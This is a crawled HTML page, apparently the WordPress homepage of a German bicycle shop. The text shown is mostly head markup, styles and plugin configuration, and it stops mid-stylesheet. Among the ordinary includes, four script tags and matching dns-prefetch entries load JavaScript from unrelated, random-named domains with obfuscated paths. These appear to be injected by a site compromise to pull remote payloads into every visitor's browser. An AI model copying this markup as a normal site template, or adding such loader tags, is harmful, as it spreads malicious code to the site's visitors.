

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.falagro.de/
body_size: 20459
content:

<!DOCTYPE html>
<html lang="de">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.falagro.de/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="Falagro - Der Fahrradladen in Gronau" />
<meta property="og:title" content="Falagro" />
<meta name="twitter:title" content="Falagro" />
<meta property="og:image" content="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1.jpg" />
<meta name="twitter:image:src" content="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1.jpg" />
<meta property="og:description" content="Falogro– das ist kompetenter Service rund ums Fahrrad. Es beginnt bereits mit der richtigen Auswahl und Präsentation von Markenrädern, die „state of the art“ sind: immer auf dem höchsten Stand von Sicherheit und Technik. Räder, die mit hochwertigen Komponenten ausgestattet sind und mit zeitgemäßem, schickem Design begeistern." />
<meta name="twitter:description" content="Falogro– das ist kompetenter Service rund ums Fahrrad. Es beginnt bereits mit der richtigen Auswahl und Präsentation von Markenrädern, die „state of the art“ sind: immer auf dem höchsten Stand von Sicherheit und Technik. Räder, die mit hochwertigen Komponenten ausgestattet sind und mit zeitgemäßem, schickem Design begeistern." />

	<!--[if lt IE 9]>
	<script src="https://www.falagro.de/wp-content/themes/minus/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.falagro.de/wp-content/themes/minus/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.falagro.de/wp-content/themes/minus/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
	
		<title>Falagro &#8211; Der Fahrradladen in Gronau</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3d28120c66","_rest_nonce":"1ff3f41280","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.falagro.de\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false,"host_url":"www.falagro.de"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3d28120c66","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__comments__form_decoration":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.falagro.de\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/77c460b5693d4054681636bd8ca59a10.gif","data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":433108734,"emailEncoderPassKey":"1b6504c8ab3249334326b0873ed44a18","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel="alternate" type="application/rss+xml" title="Falagro &raquo; Home Kommentar-Feed" href="https://www.falagro.de/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.falagro.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.falagro.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.falagro.de/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.49' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://www.falagro.de/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.49' type='text/css' media='all' />
<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=10.5' type='text/css' media='all' />
<link rel='stylesheet' id='minus-style-css' href='https://www.falagro.de/wp-content/themes/minus/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://www.falagro.de/wp-content/themes/minus/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://www.falagro.de/wp-content/themes/minus/css/main_orange.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-apprentice-style-css' href='https://www.falagro.de/wp-content/themes/minus/appr/css/apprentice_orange.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" data-pagespeed-no-defer src="https://www.falagro.de/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.49" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-08 01:15:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/www.falagro.de\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/www.falagro.de\/wp-content\/plugins\/thrive-visual-editor\/thrive-dashboard","queried_object":{"ID":2,"post_author":"1"},"query_vars":[],"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/www.falagro.de\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/www.falagro.de\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"1ff3f41280","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"e4eb30213a","ip":"3.16.76.196","current_user":[],"post_id":"2","post_title":"Home","post_type":"page","post_url":"https:\/\/www.falagro.de\/","is_lp":"","conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.5" id="tve_frontend-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<link rel="https://api.w.org/" href="https://www.falagro.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.falagro.de/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.falagro.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.falagro.de/" />
<link rel='shortlink' href='https://www.falagro.de/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.falagro.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.falagro.de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.falagro.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.falagro.de%2F&#038;format=xml" />
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/7e9055f401267724991f558b59e44596?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}body { background:#FFFFFF; }.cnt article h1.entry-title a { color:#181818; }.cnt article h2.entry-title a { color:#181818; }.bSe h1 { color:#181818; }.bSe h2 { color:#181818; }.bSe h3 { color:#181818; }.bSe h4 { color:#181818; }.bSe h5 { color:#181818; }.bSe h6 { color:#181818; }.cnt article p { color:#181818; }.cnt .bSe article { color:#181818; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Open Sans,sans-serif;}.bSe h1{font-family:Open Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Open Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Open Sans,sans-serif;}.bSe h4{font-family:Open Sans,sans-serif;}.bSe h5{font-family:Open Sans,sans-serif;}.bSe h6{font-family:Open Sans,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:41px!important; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.7em; }.lhgh { line-height:1.7em; }.dhgh { line-height:1.7em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.7em; }.brd ul li a { color:#e58406; }.bSe a { color:#e58406; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#181818; }header ul.menu > li > a:hover { color:#e58406; }header nav > ul > li.current_page_item > a:hover { color:#e58406; }header nav > ul > li.current_menu_item > a:hover { color:#e58406; }header nav > ul > li.current_menu_item > a:hover { color:#e58406; }header nav > ul > li > a:active { color:#e58406; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#e4911f!important; }header ul.menu > li.h-cta > a { background:#transparent; }header ul.menu > li.h-cta > a { border-color:#transparent; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#e4911f; }header ul.menu > li.h-cta > a:hover { border-color:#e4911f; }</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: ##FFFFFF; }
</style>
	<style type="text/css" id="thrive-default-styles"></style>			<style class="tve_custom_style">@media (min-width: 300px){:not(#tve) [data-css="tve-u-1653e8a1b5e"]{font-size: 17px !important;}[data-css="tve-u-165378c3b3d"] + div{clear: both;}[data-css="tve-u-165378c3b3d"]{float: right;width: 100%;}[data-css="tve-u-165378b73e7"] + div{clear: both;}[data-css="tve-u-165378b73e7"]{float: right;width: 100%;}[data-css="tve-u-165378a9c72"] + div{clear: both;}[data-css="tve-u-165378a9c72"]{float: right;width: 100%;}[data-css="tve-u-1653787f48c"] + div{clear: both;}[data-css="tve-u-1653787f48c"]{float: right;width: 100%;}[data-css="tve-u-16537844c54"]::after{clear: both;}[data-css="tve-u-1653735144a"]{margin-bottom: -22px !important;}[data-css="tve-u-16537155e88"]{margin: 0px 0px -9px !important;padding-top: 13px !important;padding-bottom: 0px !important;box-shadow: none !important;background-color: rgba(63,71,82,0.47) !important;}:not(#tve) [data-css="tve-u-165371522ac"]{color: rgb(255,255,255) !important;}[data-css="tve-u-16532d04163"]{margin-top: -62px !important;}[data-css="tve-u-165338dd83b"]{margin-top: -21px !important;}[data-css="tve-u-165338add2d"]{margin-top: -6px !important;}[data-css="tve-u-165338a2977"]{line-height: 1.55em !important;}[data-css="tve-u-1653389de77"]{margin-top: -13px !important;}[data-css="tve-u-1653389c02a"]{margin-top: -18px !important;}[data-css="tve-u-165332bb92a"]{padding-top: 0px !important;margin-top: -13px !important;}[data-css="tve-u-165332ad412"]{margin-top: -36px !important;}[data-css="tve-u-16533282548"]{line-height: 1.7em !important;}[data-css="tve-u-1653324d490"]{line-height: 1.6em !important;}[data-css="tve-u-1653324435a"]{margin-top: -12px !important;}[data-css="tve-u-16532ec4834"]{margin-top: -28px !important;}[data-css="tve-u-16532e5f7cb"]{border-top: 1px solid rgb(204,204,204);border-bottom: 1px solid rgb(204,204,204);}[data-css="tve-u-16532e73fd7"]{opacity: 0.14;filter: grayscale(65%) blur(0px);background-image: url("https://www.falagro.de/wp-content/uploads/2018/08/vielfalt-falagro.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: fixed !important;background-repeat: no-repeat !important;}[data-css="tve-u-16532e5f7cb"] .tve-page-section-in{justify-content: center;display: flex;flex-direction: column;}[data-css="tve-u-16532e5b1b2"]{max-width: 1060px;min-height: 183px !important;}[data-css="tve-u-16532d6207b"]{margin-top: 1px !important;}[data-css="tve-u-16532d609cf"]{padding-top: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-16532d5765a"]{padding-bottom: 0px !important;margin-bottom: 0px !important;margin-top: 1px !important;padding-top: 0px !important;}[data-css="tve-u-16532d04163"] .tve-page-section-in{display: flex;justify-content: flex-end;flex-direction: column;}[data-css="tve-u-16532cc17e9"]{max-width: 57.7%;}[data-css="tve-u-16532cc17e4"]{max-width: 